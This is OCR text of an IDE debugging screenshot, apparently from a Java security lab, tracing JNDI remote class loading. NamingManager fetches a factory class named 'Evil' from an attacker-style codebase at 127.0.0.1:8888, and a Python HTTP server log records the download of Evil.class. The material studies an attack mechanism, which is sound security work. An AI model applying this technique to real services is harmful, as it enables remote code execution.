 src.zip javax naming spi NamingManager
Client.java InitialContext.java GenericURLContext.class RegistryContext.class NamingManager.java Class.java
1: Project
120 /** Used for accessing object factory builder. */
123 static synchronized ObjectFactoryBuilder getObjectFactoryBuilder() { return object_factory_builder; }
126
127
128 /** Retrieves the ObjectFactory for the object identified by a reference, ...*/
137 static ObjectFactory getObjectFactoryFromReference(
138 Reference ref, String factoryName) ref: "Reference Class Name: Evil\n" factoryName: "Evil"
139 throws IllegalAccessException,
140 InstantiationException,
141 MalformedURLException {
142 Class<?> clas = null; clas (slot_2): "class Evil"
143
144 // Try to use current class loader
145 try {
146 clas = helper.loadClass(factoryName);
147 } catch (ClassNotFoundException e) {
148 //...
150 }
151 //...
154 String codebase; codebase (slot_3): "http://127.0.0.1:8888/"
155 if (clas == null &&
156 (codebase = ref.getFactoryClassLocation()) != null) { ref: "Reference Class Name: Evil\n"
157 try {
158 clas = helper.loadClass(factoryName, codebase); clas (slot_2): "class Evil" factoryName: "Evil" codebase (slot_3): "http://127.0.0.1:8888/"
159 } catch (ClassNotFoundException e) {
160 }
161 }
162
163 return (clas != null) ? (ObjectFactory) clas.newInstance() : null;
164 }
165
d4m1ts ⌥⌘1
Debug: Client
~/d4m1ts/java/vulnTest
python3 -m http.server 8888
Debugger
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
Frames
127.0.0.1 - - [17/Aug/2021 16:53:04] "GET /Evil.class HTTP/1.1" 200 -
"main"@1 i
getObjectFac
getObjectInst
d4m1ts gm7.org